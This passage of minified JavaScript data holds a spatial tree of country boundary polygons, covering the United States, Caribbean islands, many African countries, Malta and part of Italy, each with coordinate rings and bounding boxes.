39],[-80.301325,32.509355],[-80.86498,32.0333],[-81.33629,31.44049],[-81.49042,30.72999],[-81.31371,30.03552],[-80.98,29.18],[-80.535585,28.47213],[-80.53,28.04],[-80.056539,26.88],[-80.088015,26.205765],[-80.13156,25.816775],[-80.38103,25.20616],[-80.68,25.08],[-81.17213,25.20126],[-81.33,25.64],[-81.71,25.87],[-82.24,26.73],[-82.70515,27.49504],[-82.85526,27.88624],[-82.65,28.55],[-82.93,29.1],[-83.70959,29.93656],[-84.1,30.09],[-85.10882,29.63615],[-85.28784,29.68612],[-85.7731,30.15261],[-86.4,30.4],[-87.53036,30.27433],[-88.41782,30.3849],[-89.18049,30.31598],[-89.593831,30.159994],[-89.413735,29.89419],[-89.43,29.48864],[-89.21767,29.29108],[-89.40823,29.15961],[-89.77928,29.30714],[-90.15463,29.11743],[-90.880225,29.148535],[-91.626785,29.677],[-92.49906,29.5523],[-93.22637,29.78375],[-93.84842,29.71363],[-94.69,29.48],[-95.60026,28.73863],[-96.59404,28.30748],[-97.14,27.83],[-97.37,27.38],[-97.38,26.69],[-97.33,26.21],[-97.14,25.87],[-97.53,25.84],[-98.24,26.06],[-99.02,26.37],[-99.3,26.84],[-99.52,27.54],[-100.11,28.11],[-100.45584,28.69612],[-100.9576,29.38071],[-101.6624,29.7793],[-102.48,29.76],[-103.11,28.97],[-103.94,29.27],[-104.45697,29.57196],[-104.70575,30.12173],[-105.03737,30.64402],[-105.63159,31.08383],[-106.1429,31.39995],[-106.50759,31.75452],[-108.24,31.754854],[-108.24194,31.34222],[-109.035,31.34194],[-111.02361,31.33472],[-113.30498,32.03914],[-114.815,32.52528],[-114.72139,32.72083],[-115.99135,32.61239],[-117.12776,32.53534],[-117.295938,33.046225],[-117.944,33.621236],[-118.410602,33.740909],[-118.519895,34.027782],[-119.081,34.078],[-119.438841,34.348477],[-120.36778,34.44711],[-120.62286,34.60855],[-120.74433,35.15686],[-121.71457,36.16153],[-122.54747,37.55176],[-122.51201,37.78339],[-122.95319,38.11371],[-123.7272,38.95166],[-123.86517,39.76699],[-124.39807,40.3132],[-124.17886,41.14202],[-124.2137,41.99964],[-124.53284,42.76599],[-124.14214,43.70838],[-124.020535,44.615895],[-123.89893,45.52341],[-124.079635,46.86475],[-124.39567,47.72017],[-124.68721,48.184433],[-124.566101,48.379715],[-123.12,48.04],[-122.58736,47.096],[-122.34,47.36],[-122.5,48.18],[-122.84,49],[-120,49],[-117.03121,49],[-116.04818,49],[-113,49],[-110.05,49],[-107.05,49],[-104.04826,48.99986],[-100.65,49],[-97.22872,49.0007],[-95.15907,49],[-95.15609,49.38425],[-94.81758,49.38905]]],minLng:-124.68721,minLat:25.08,maxLng:-66.96466,maxLat:49.38905}],height:1,leaf:!0,bbox:[-124.68721,23.71,-64.6462011670816,49.38905]},{children:[{country:"CUB",coordinates:[[[-82.268151,23.188611],[-81.404457,23.117271],[-80.618769,23.10598],[-79.679524,22.765303],[-79.281486,22.399202],[-78.347434,22.512166],[-77.993296,22.277194],[-77.146422,21.657851],[-76.523825,21.20682],[-76.19462,21.220565],[-75.598222,21.016624],[-75.67106,20.735091],[-74.933896,20.693905],[-74.178025,20.284628],[-74.296648,20.050379],[-74.961595,19.923435],[-75.63468,19.873774],[-76.323656,19.952891],[-77.755481,19.855481],[-77.085108,20.413354],[-77.492655,20.673105],[-78.137292,20.739949],[-78.482827,21.028613],[-78.719867,21.598114],[-79.285,21.559175],[-80.217475,21.827324],[-80.517535,22.037079],[-81.820943,22.192057],[-82.169992,22.387109],[-81.795002,22.636965],[-82.775898,22.68815],[-83.494459,22.168518],[-83.9088,22.154565],[-84.052151,21.910575],[-84.54703,21.801228],[-84.974911,21.896028],[-84.447062,22.20495],[-84.230357,22.565755],[-83.77824,22.788118],[-83.267548,22.983042],[-82.510436,23.078747],[-82.268151,23.188611]]],minLng:-84.974911,minLat:19.855481,maxLng:-74.178025,maxLat:23.188611},{country:"JAM",coordinates:[[[-77.569601,18.490525],[-76.896619,18.400867],[-76.365359,18.160701],[-76.199659,17.886867],[-76.902561,17.868238],[-77.206341,17.701116],[-77.766023,17.861597],[-78.337719,18.225968],[-78.217727,18.454533],[-77.797365,18.524218],[-77.569601,18.490525]]],minLng:-78.337719,minLat:17.701116,maxLng:-76.199659,maxLat:18.524218},{country:"HTI",coordinates:[[[-73.189791,19.915684],[-72.579673,19.871501],[-71.712361,19.714456],[-71.624873,19.169838],[-71.701303,18.785417],[-71.945112,18.6169],[-71.687738,18.31666],[-71.708305,18.044997],[-72.372476,18.214961],[-72.844411,18.145611],[-73.454555,18.217906],[-73.922433,18.030993],[-74.458034,18.34255],[-74.369925,18.664908],[-73.449542,18.526053],[-72.694937,18.445799],[-72.334882,18.668422],[-72.79165,19.101625],[-72.784105,19.483591],[-73.415022,19.639551],[-73.189791,19.915684]]],minLng:-74.458034,minLat:18.030993,maxLng:-71.624873,maxLat:19.915684},{country:"DOM",coordinates:[[[-71.712361,19.714456],[-71.587304,19.884911],[-70.806706,19.880286],[-70.214365,19.622885],[-69.950815,19.648],[-69.76925,19.293267],[-69.222126,19.313214],[-69.254346,19.015196],[-68.809412,18.979074],[-68.317943,18.612198],[-68.689316,18.205142],[-69.164946,18.422648],[-69.623988,18.380713],[-69.952934,18.428307],[-70.133233,18.245915],[-70.517137,18.184291],[-70.669298,18.426886],[-70.99995,18.283329],[-71.40021,17.598564],[-71.657662,17.757573],[-71.708305,18.044997],[-71.687738,18.31666],[-71.945112,18.6169],[-71.701303,18.785417],[-71.624873,19.169838],[-71.712361,19.714456]]],minLng:-71.945112,minLat:17.598564,maxLng:-68.317943,maxLat:19.884911},{country:"PRI",coordinates:[[[-66.282434,18.514762],[-65.771303,18.426679],[-65.591004,18.228035],[-65.847164,17.975906],[-66.599934,17.981823],[-67.184162,17.946553],[-67.242428,18.37446],[-67.100679,18.520601],[-66.282434,18.514762]]],minLng:-67.242428,minLat:17.946553,maxLng:-65.591004,maxLat:18.520601}],height:1,leaf:!0,bbox:[-84.974911,17.598564,-65.591004,23.188611]}],height:2,bbox:[-159.80051,-4.298187,-51.657797,49.38905]},{children:[{children:[{country:"RWA",coordinates:[[[30.419105,-1.134659],[30.816135,-1.698914],[30.758309,-2.28725],[30.469696,-2.413858],[29.938359,-2.348487],[29.632176,-2.917858],[29.024926,-2.839258],[29.117479,-2.292211],[29.254835,-2.21511],[29.291887,-1.620056],[29.579466,-1.341313],[29.821519,-1.443322],[30.419105,-1.134659]]],minLng:29.024926,minLat:-2.917858,maxLng:30.816135,maxLat:-1.134659},{country:"CMR",coordinates:[[[13.075822,2.267097],[12.951334,2.321616],[12.35938,2.192812],[11.751665,2.326758],[11.276449,2.261051],[9.649158,2.283866],[9.795196,3.073404],[9.404367,3.734527],[8.948116,3.904129],[8.744924,4.352215],[8.488816,4.495617],[8.500288,4.771983],[8.757533,5.479666],[9.233163,6.444491],[9.522706,6.453482],[10.118277,7.03877],[10.497375,7.055358],[11.058788,6.644427],[11.745774,6.981383],[11.839309,7.397042],[12.063946,7.799808],[12.218872,8.305824],[12.753672,8.717763],[12.955468,9.417772],[13.1676,9.640626],[13.308676,10.160362],[13.57295,10.798566],[14.415379,11.572369],[14.468192,11.904752],[14.577178,12.085361],[14.181336,12.483657],[14.213531,12.802035],[14.495787,12.859396],[14.893386,12.219048],[14.960152,11.555574],[14.923565,10.891325],[15.467873,9.982337],[14.909354,9.992129],[14.627201,9.920919],[14.171466,10.021378],[13.954218,9.549495],[14.544467,8.965861],[14.979996,8.796104],[15.120866,8.38215],[15.436092,7.692812],[15.27946,7.421925],[14.776545,6.408498],[14.53656,6.226959],[14.459407,5.451761],[14.558936,5.030598],[14.478372,4.732605],[14.950953,4.210389],[15.03622,3.851367],[15.405396,3.335301],[15.862732,3.013537],[15.907381,2.557389],[16.012852,2.26764],[15.940919,1.727673],[15.146342,1.964015],[14.337813,2.227875],[13.075822,2.267097]]],minLng:8.488816,minLat:1.727673,maxLng:16.012852,maxLat:12.859396},{country:"CAF",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]],minLng:14.459407,minLat:2.26764,maxLng:27.374226,maxLat:11.142395},{country:"TCD",coordinates:[[[14.495787,12.859396],[14.595781,13.330427],[13.954477,13.353449],[13.956699,13.996691],[13.540394,14.367134],[13.97217,15.68437],[15.247731,16.627306],[15.300441,17.92795],[15.685741,19.95718],[15.903247,20.387619],[15.487148,20.730415],[15.47106,21.04845],[15.096888,21.308519],[14.8513,22.86295],[15.86085,23.40972],[19.84926,21.49509],[23.83766,19.58047],[23.88689,15.61084],[23.02459,15.68072],[22.56795,14.94429],[22.30351,14.32682],[22.51202,14.09318],[22.18329,13.78648],[22.29658,13.37232],[22.03759,12.95546],[21.93681,12.58818],[22.28801,12.64605],[22.49762,12.26024],[22.50869,11.67936],[22.87622,11.38461],[22.864165,11.142395],[22.231129,10.971889],[21.723822,10.567056],[21.000868,9.475985],[20.059685,9.012706],[19.094008,9.074847],[18.81201,8.982915],[18.911022,8.630895],[18.389555,8.281304],[17.96493,7.890914],[16.705988,7.508328],[16.456185,7.734774],[16.290562,7.754307],[16.106232,7.497088],[15.27946,7.421925],[15.436092,7.692812],[15.120866,8.38215],[14.979996,8.796104],[14.544467,8.965861],[13.954218,9.549495],[14.171466,10.021378],[14.627201,9.920919],[14.909354,9.992129],[15.467873,9.982337],[14.923565,10.891325],[14.960152,11.555574],[14.89336,12.21905],[14.495787,12.859396]]],minLng:13.540394,minLat:7.421925,maxLng:23.88689,maxLat:23.40972},{country:"LBY",coordinates:[[[14.8513,22.86295],[14.143871,22.491289],[13.581425,23.040506],[11.999506,23.471668],[11.560669,24.097909],[10.771364,24.562532],[10.303847,24.379313],[9.948261,24.936954],[9.910693,25.365455],[9.319411,26.094325],[9.716286,26.512206],[9.629056,27.140953],[9.756128,27.688259],[9.683885,28.144174],[9.859998,28.95999],[9.805634,29.424638],[9.48214,30.307556],[9.970017,30.539325],[10.056575,30.961831],[9.950225,31.37607],[10.636901,31.761421],[10.94479,32.081815],[11.432253,32.368903],[11.488787,33.136996],[12.66331,32.79278],[13.08326,32.87882],[13.91868,32.71196],[15.24563,32.26508],[15.71394,31.37626],[16.61162,31.18218],[18.02109,30.76357],[19.08641,30.26639],[19.57404,30.52582],[20.05335,30.98576],[19.82033,31.75179],[20.13397,32.2382],[20.85452,32.7068],[21.54298,32.8432],[22.89576,32.63858],[23.2368,32.19149],[23.60913,32.18726],[23.9275,32.01667],[24.92114,31.89936],[25.16482,31.56915],[24.80287,31.08929],[24.95762,30.6616],[24.70007,30.04419],[25,29.238655],[25,25.6825],[25,22],[25,20.00304],[23.85,20],[23.83766,19.58047],[19.84926,21.49509],[15.86085,23.40972],[14.8513,22.86295]]],minLng:9.319411,minLat:19.58047,maxLng:25.16482,maxLat:33.136996}],height:1,leaf:!0,bbox:[8.488816,-2.917858,30.816135,33.136996]},{children:[{country:"MLI",coordinates:[[[-12.17075,14.616834],[-11.834208,14.799097],[-11.666078,15.388208],[-11.349095,15.411256],[-10.650791,15.132746],[-10.086846,15.330486],[-9.700255,15.264107],[-9.550238,15.486497],[-5.537744,15.50169],[-5.315277,16.201854],[-5.488523,16.325102],[-5.971129,20.640833],[-6.453787,24.956591],[-4.923337,24.974574],[-1.550055,22.792666],[1.823228,20.610809],[2.060991,20.142233],[2.683588,19.85623],[3.146661,19.693579],[3.158133,19.057364],[4.267419,19.155265],[4.27021,16.852227],[3.723422,16.184284],[3.638259,15.56812],[2.749993,15.409525],[1.385528,15.323561],[1.015783,14.968182],[.374892,14.928908],[-.266257,14.924309],[-.515854,15.116158],[-1.066363,14.973815],[-2.001035,14.559008],[-2.191825,14.246418],[-2.967694,13.79815],[-3.103707,13.541267],[-3.522803,13.337662],[-4.006391,13.472485],[-4.280405,13.228444],[-4.427166,12.542646],[-5.220942,11.713859],[-5.197843,11.375146],[-5.470565,10.95127],[-5.404342,10.370737],[-5.816926,10.222555],[-6.050452,10.096361],[-6.205223,10.524061],[-6.493965,10.411303],[-6.666461,10.430811],[-6.850507,10.138994],[-7.622759,10.147236],[-7.89959,10.297382],[-8.029944,10.206535],[-8.335377,10.494812],[-8.282357,10.792597],[-8.407311,10.909257],[-8.620321,10.810891],[-8.581305,11.136246],[-8.376305,11.393646],[-8.786099,11.812561],[-8.905265,12.088358],[-9.127474,12.30806],[-9.327616,12.334286],[-9.567912,12.194243],[-9.890993,12.060479],[-10.165214,11.844084],[-10.593224,11.923975],[-10.87083,12.177887],[-11.036556,12.211245],[-11.297574,12.077971],[-11.456169,12.076834],[-11.513943,12.442988],[-11.467899,12.754519],[-11.553398,13.141214],[-11.927716,13.422075],[-12.124887,13.994727],[-12.17075,14.616834]]],minLng:-12.17075,minLat:10.096361,maxLng:4.27021,maxLat:24.974574},{country:"CIV",coordinates:[[[-2.856125,4.994476],[-3.311084,4.984296],[-4.00882,5.179813],[-4.649917,5.168264],[-5.834496,4.993701],[-6.528769,4.705088],[-7.518941,4.338288],[-7.712159,4.364566],[-7.635368,5.188159],[-7.539715,5.313345],[-7.570153,5.707352],[-7.993693,6.12619],[-8.311348,6.193033],[-8.60288,6.467564],[-8.385452,6.911801],[-8.485446,7.395208],[-8.439298,7.686043],[-8.280703,7.68718],[-8.221792,8.123329],[-8.299049,8.316444],[-8.203499,8.455453],[-7.8321,8.575704],[-8.079114,9.376224],[-8.309616,9.789532],[-8.229337,10.12902],[-8.029944,10.206535],[-7.89959,10.297382],[-7.622759,10.147236],[-6.850507,10.138994],[-6.666461,10.430811],[-6.493965,10.411303],[-6.205223,10.524061],[-6.050452,10.096361],[-5.816926,10.222555],[-5.404342,10.370737],[-4.954653,10.152714],[-4.779884,9.821985],[-4.330247,9.610835],[-3.980449,9.862344],[-3.511899,9.900326],[-2.827496,9.642461],[-2.56219,8.219628],[-2.983585,7.379705],[-3.24437,6.250472],[-2.810701,5.389051],[-2.856125,4.994476]]],minLng:-8.60288,minLat:4.338288,maxLng:-2.56219,maxLat:10.524061},{country:"BFA",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]],minLng:-5.470565,minLat:9.610835,maxLng:2.177108,maxLat:15.116158},{country:"GHA",coordinates:[[[1.060122,5.928837],[-.507638,5.343473],[-1.063625,5.000548],[-1.964707,4.710462],[-2.856125,4.994476],[-2.810701,5.389051],[-3.24437,6.250472],[-2.983585,7.379705],[-2.56219,8.219628],[-2.827496,9.642461],[-2.963896,10.395335],[-2.940409,10.96269],[-1.203358,11.009819],[-.761576,10.93693],[-.438702,11.098341],[.023803,11.018682],[-.049785,10.706918],[.36758,10.191213],[.365901,9.465004],[.461192,8.677223],[.712029,8.312465],[.490957,7.411744],[.570384,6.914359],[.836931,6.279979],[1.060122,5.928837]]],minLng:-3.24437,minLat:4.710462,maxLng:1.060122,maxLat:11.098341},{country:"TGO",coordinates:[[[1.865241,6.142158],[1.060122,5.928837],[.836931,6.279979],[.570384,6.914359],[.490957,7.411744],[.712029,8.312465],[.461192,8.677223],[.365901,9.465004],[.36758,10.191213],[-.049785,10.706918],[.023803,11.018682],[.899563,10.997339],[.772336,10.470808],[1.077795,10.175607],[1.425061,9.825395],[1.463043,9.334624],[1.664478,9.12859],[1.618951,6.832038],[1.865241,6.142158]]],minLng:-.049785,minLat:5.928837,maxLng:1.865241,maxLat:11.018682}],height:1,leaf:!0,bbox:[-12.17075,4.338288,4.27021,24.974574]},{children:[{country:"GMB",coordinates:[[[-16.841525,13.151394],[-16.713729,13.594959],[-15.624596,13.623587],[-15.39877,13.860369],[-15.081735,13.876492],[-14.687031,13.630357],[-14.376714,13.62568],[-14.046992,13.794068],[-13.844963,13.505042],[-14.277702,13.280585],[-14.712197,13.298207],[-15.141163,13.509512],[-15.511813,13.27857],[-15.691001,13.270353],[-15.931296,13.130284],[-16.841525,13.151394]]],minLng:-16.841525,minLat:13.130284,maxLng:-13.844963,maxLat:13.876492},{country:"GNB",coordinates:[[[-15.130311,11.040412],[-15.66418,11.458474],[-16.085214,11.524594],[-16.314787,11.806515],[-16.308947,11.958702],[-16.613838,12.170911],[-16.677452,12.384852],[-16.147717,12.547762],[-15.816574,12.515567],[-15.548477,12.62817],[-13.700476,12.586183],[-13.718744,12.247186],[-13.828272,12.142644],[-13.743161,11.811269],[-13.9008,11.678719],[-14.121406,11.677117],[-14.382192,11.509272],[-14.685687,11.527824],[-15.130311,11.040412]]],minLng:-16.677452,minLat:11.040412,maxLng:-13.700476,maxLat:12.62817},{country:"GIN",coordinates:[[[-8.439298,7.686043],[-8.722124,7.711674],[-8.926065,7.309037],[-9.208786,7.313921],[-9.403348,7.526905],[-9.33728,7.928534],[-9.755342,8.541055],[-10.016567,8.428504],[-10.230094,8.406206],[-10.505477,8.348896],[-10.494315,8.715541],[-10.65477,8.977178],[-10.622395,9.26791],[-10.839152,9.688246],[-11.117481,10.045873],[-11.917277,10.046984],[-12.150338,9.858572],[-12.425929,9.835834],[-12.596719,9.620188],[-12.711958,9.342712],[-13.24655,8.903049],[-13.685154,9.494744],[-14.074045,9.886167],[-14.330076,10.01572],[-14.579699,10.214467],[-14.693232,10.656301],[-14.839554,10.876572],[-15.130311,11.040412],[-14.685687,11.527824],[-14.382192,11.509272],[-14.121406,11.677117],[-13.9008,11.678719],[-13.743161,11.811269],[-13.828272,12.142644],[-13.718744,12.247186],[-13.700476,12.586183],[-13.217818,12.575874],[-12.499051,12.33209],[-12.278599,12.35444],[-12.203565,12.465648],[-11.658301,12.386583],[-11.513943,12.442988],[-11.456169,12.076834],[-11.297574,12.077971],[-11.036556,12.211245],[-10.87083,12.177887],[-10.593224,11.923975],[-10.165214,11.844084],[-9.890993,12.060479],[-9.567912,12.194243],[-9.327616,12.334286],[-9.127474,12.30806],[-8.905265,12.088358],[-8.786099,11.812561],[-8.376305,11.393646],[-8.581305,11.136246],[-8.620321,10.810891],[-8.407311,10.909257],[-8.282357,10.792597],[-8.335377,10.494812],[-8.029944,10.206535],[-8.229337,10.12902],[-8.309616,9.789532],[-8.079114,9.376224],[-7.8321,8.575704],[-8.203499,8.455453],[-8.299049,8.316444],[-8.221792,8.123329],[-8.280703,7.68718],[-8.439298,7.686043]]],minLng:-15.130311,minLat:7.309037,maxLng:-7.8321,maxLat:12.586183},{country:"LBR",coordinates:[[[-7.712159,4.364566],[-7.974107,4.355755],[-9.004794,4.832419],[-9.91342,5.593561],[-10.765384,6.140711],[-11.438779,6.785917],[-11.199802,7.105846],[-11.146704,7.396706],[-10.695595,7.939464],[-10.230094,8.406206],[-10.016567,8.428504],[-9.755342,8.541055],[-9.33728,7.928534],[-9.403348,7.526905],[-9.208786,7.313921],[-8.926065,7.309037],[-8.722124,7.711674],[-8.439298,7.686043],[-8.485446,7.395208],[-8.385452,6.911801],[-8.60288,6.467564],[-8.311348,6.193033],[-7.993693,6.12619],[-7.570153,5.707352],[-7.539715,5.313345],[-7.635368,5.188159],[-7.712159,4.364566]]],minLng:-11.438779,minLat:4.355755,maxLng:-7.539715,maxLat:8.541055},{country:"SEN",coordinates:[[[-16.713729,13.594959],[-17.126107,14.373516],[-17.625043,14.729541],[-17.185173,14.919477],[-16.700706,15.621527],[-16.463098,16.135036],[-16.12069,16.455663],[-15.623666,16.369337],[-15.135737,16.587282],[-14.577348,16.598264],[-14.099521,16.304302],[-13.435738,16.039383],[-12.830658,15.303692],[-12.17075,14.616834],[-12.124887,13.994727],[-11.927716,13.422075],[-11.553398,13.141214],[-11.467899,12.754519],[-11.513943,12.442988],[-11.658301,12.386583],[-12.203565,12.465648],[-12.278599,12.35444],[-12.499051,12.33209],[-13.217818,12.575874],[-13.700476,12.586183],[-15.548477,12.62817],[-15.816574,12.515567],[-16.147717,12.547762],[-16.677452,12.384852],[-16.841525,13.151394],[-15.931296,13.130284],[-15.691001,13.270353],[-15.511813,13.27857],[-15.141163,13.509512],[-14.712197,13.298207],[-14.277702,13.280585],[-13.844963,13.505042],[-14.046992,13.794068],[-14.376714,13.62568],[-14.687031,13.630357],[-15.081735,13.876492],[-15.39877,13.860369],[-15.624596,13.623587],[-16.713729,13.594959]]],minLng:-17.625043,minLat:12.33209,maxLng:-11.467899,maxLat:16.598264},{country:"SLE",coordinates:[[[-11.438779,6.785917],[-11.708195,6.860098],[-12.428099,7.262942],[-12.949049,7.798646],[-13.124025,8.163946],[-13.24655,8.903049],[-12.711958,9.342712],[-12.596719,9.620188],[-12.425929,9.835834],[-12.150338,9.858572],[-11.917277,10.046984],[-11.117481,10.045873],[-10.839152,9.688246],[-10.622395,9.26791],[-10.65477,8.977178],[-10.494315,8.715541],[-10.505477,8.348896],[-10.230094,8.406206],[-10.695595,7.939464],[-11.146704,7.396706],[-11.199802,7.105846],[-11.438779,6.785917]]],minLng:-13.24655,minLat:6.785917,maxLng:-10.230094,maxLat:10.046984}],height:1,leaf:!0,bbox:[-17.625043,4.355755,-7.539715,16.598264]},{children:[{country:"MRT",coordinates:[[[-12.17075,14.616834],[-12.830658,15.303692],[-13.435738,16.039383],[-14.099521,16.304302],[-14.577348,16.598264],[-15.135737,16.587282],[-15.623666,16.369337],[-16.12069,16.455663],[-16.463098,16.135036],[-16.549708,16.673892],[-16.270552,17.166963],[-16.146347,18.108482],[-16.256883,19.096716],[-16.377651,19.593817],[-16.277838,20.092521],[-16.536324,20.567866],[-17.063423,20.999752],[-16.845194,21.333323],[-12.929102,21.327071],[-13.118754,22.77122],[-12.874222,23.284832],[-11.937224,23.374594],[-11.969419,25.933353],[-8.687294,25.881056],[-8.6844,27.395744],[-4.923337,24.974574],[-6.453787,24.956591],[-5.971129,20.640833],[-5.488523,16.325102],[-5.315277,16.201854],[-5.537744,15.50169],[-9.550238,15.486497],[-9.700255,15.264107],[-10.086846,15.330486],[-10.650791,15.132746],[-11.349095,15.411256],[-11.666078,15.388208],[-11.834208,14.799097],[-12.17075,14.616834]]],minLng:-17.063423,minLat:14.616834,maxLng:-4.923337,maxLat:27.395744},{country:"DZA",coordinates:[[[11.999506,23.471668],[8.572893,21.565661],[5.677566,19.601207],[4.267419,19.155265],[3.158133,19.057364],[3.146661,19.693579],[2.683588,19.85623],[2.060991,20.142233],[1.823228,20.610809],[-1.550055,22.792666],[-4.923337,24.974574],[-8.6844,27.395744],[-8.665124,27.589479],[-8.66559,27.656426],[-8.674116,28.841289],[-7.059228,29.579228],[-6.060632,29.7317],[-5.242129,30.000443],[-4.859646,30.501188],[-3.690441,30.896952],[-3.647498,31.637294],[-3.06898,31.724498],[-2.616605,32.094346],[-1.307899,32.262889],[-1.124551,32.651522],[-1.388049,32.864015],[-1.733455,33.919713],[-1.792986,34.527919],[-2.169914,35.168396],[-1.208603,35.714849],[-.127454,35.888662],[.503877,36.301273],[1.466919,36.605647],[3.161699,36.783905],[4.815758,36.865037],[5.32012,36.716519],[6.26182,37.110655],[7.330385,37.118381],[7.737078,36.885708],[8.420964,36.946427],[8.217824,36.433177],[8.376368,35.479876],[8.140981,34.655146],[7.524482,34.097376],[7.612642,33.344115],[8.430473,32.748337],[8.439103,32.506285],[9.055603,32.102692],[9.48214,30.307556],[9.805634,29.424638],[9.859998,28.95999],[9.683885,28.144174],[9.756128,27.688259],[9.629056,27.140953],[9.716286,26.512206],[9.319411,26.094325],[9.910693,25.365455],[9.948261,24.936954],[10.303847,24.379313],[10.771364,24.562532],[11.560669,24.097909],[11.999506,23.471668]]],minLng:-8.6844,minLat:19.057364,maxLng:11.999506,maxLat:37.118381},{country:"MAR",coordinates:[[[-5.193863,35.755182],[-4.591006,35.330712],[-3.640057,35.399855],[-2.604306,35.179093],[-2.169914,35.168396],[-1.792986,34.527919],[-1.733455,33.919713],[-1.388049,32.864015],[-1.124551,32.651522],[-1.307899,32.262889],[-2.616605,32.094346],[-3.06898,31.724498],[-3.647498,31.637294],[-3.690441,30.896952],[-4.859646,30.501188],[-5.242129,30.000443],[-6.060632,29.7317],[-7.059228,29.579228],[-8.674116,28.841289],[-8.66559,27.656426],[-8.817809,27.656426],[-8.817828,27.656426],[-8.794884,27.120696],[-9.413037,27.088476],[-9.735343,26.860945],[-10.189424,26.860945],[-10.551263,26.990808],[-11.392555,26.883424],[-11.71822,26.104092],[-12.030759,26.030866],[-12.500963,24.770116],[-13.89111,23.691009],[-14.221168,22.310163],[-14.630833,21.86094],[-14.750955,21.5006],[-17.002962,21.420734],[-17.020428,21.42231],[-16.973248,21.885745],[-16.589137,22.158234],[-16.261922,22.67934],[-16.326414,23.017768],[-15.982611,23.723358],[-15.426004,24.359134],[-15.089332,24.520261],[-14.824645,25.103533],[-14.800926,25.636265],[-14.43994,26.254418],[-13.773805,26.618892],[-13.139942,27.640148],[-13.121613,27.654148],[-12.618837,28.038186],[-11.688919,28.148644],[-10.900957,28.832142],[-10.399592,29.098586],[-9.564811,29.933574],[-9.814718,31.177736],[-9.434793,32.038096],[-9.300693,32.564679],[-8.657476,33.240245],[-7.654178,33.697065],[-6.912544,34.110476],[-6.244342,35.145865],[-5.929994,35.759988],[-5.193863,35.755182]]],minLng:-17.020428,minLat:21.420734,maxLng:-1.124551,maxLat:35.759988},{country:"ESH",coordinates:[[[-8.794884,27.120696],[-8.817828,27.656426],[-8.66559,27.656426],[-8.665124,27.589479],[-8.6844,27.395744],[-8.687294,25.881056],[-11.969419,25.933353],[-11.937224,23.374594],[-12.874222,23.284832],[-13.118754,22.77122],[-12.929102,21.327071],[-16.845194,21.333323],[-17.063423,20.999752],[-17.020428,21.42231],[-17.002962,21.420734],[-14.750955,21.5006],[-14.630833,21.86094],[-14.221168,22.310163],[-13.89111,23.691009],[-12.500963,24.770116],[-12.030759,26.030866],[-11.71822,26.104092],[-11.392555,26.883424],[-10.551263,26.990808],[-10.189424,26.860945],[-9.735343,26.860945],[-9.413037,27.088476],[-8.794884,27.120696]]],minLng:-17.063423,minLat:20.999752,maxLng:-8.665124,maxLat:27.656426},{country:"TUN",coordinates:[[[9.48214,30.307556],[9.055603,32.102692],[8.439103,32.506285],[8.430473,32.748337],[7.612642,33.344115],[7.524482,34.097376],[8.140981,34.655146],[8.376368,35.479876],[8.217824,36.433177],[8.420964,36.946427],[9.509994,37.349994],[10.210002,37.230002],[10.18065,36.724038],[11.028867,37.092103],[11.100026,36.899996],[10.600005,36.41],[10.593287,35.947444],[10.939519,35.698984],[10.807847,34.833507],[10.149593,34.330773],[10.339659,33.785742],[10.856836,33.76874],[11.108501,33.293343],[11.488787,33.136996],[11.432253,32.368903],[10.94479,32.081815],[10.636901,31.761421],[9.950225,31.37607],[10.056575,30.961831],[9.970017,30.539325],[9.48214,30.307556]]],minLng:7.524482,minLat:30.307556,maxLng:11.488787,maxLat:37.349994}],height:1,leaf:!0,bbox:[-17.063423,14.616834,11.999506,37.349994]},{children:[{country:"MLT",coordinates:[[[14.566171,35.852721],[14.532684,35.820191],[14.436463,35.821664],[14.352334,35.872281],[14.3513,35.978399],[14.448348,35.957444],[14.537025,35.886285],[14.566171,35.852721]]],minLng:14.3513,minLat:35.820191,maxLng:14.566171,maxLat:35.978399},{country:"MLT",coordinates:[[[14.313473,36.027569],[14.253632,36.012143],[14.194204,36.042245],[14.180354,36.060383],[14.263243,36.075809],[14.303758,36.062295],[14.320914,36.03625],[14.313473,36.027569]]],minLng:14.180354,minLat:36.012143,maxLng:14.320914,maxLat:36.075809},{country:"ITA",coordinates:[[[15.520376,38.231155],[15.160243,37.444046],[15.309898,37.134219],[15.099988,36.619987],[14.335229,36.996631],[13.826733,37.104531],[12.431004,37.61295],[12.570944,38.126381],[13.741156,38.034966],[14.761249,38.143874],[15.520376,38.231155]]],minLng:12.431004,minLat:36.619987,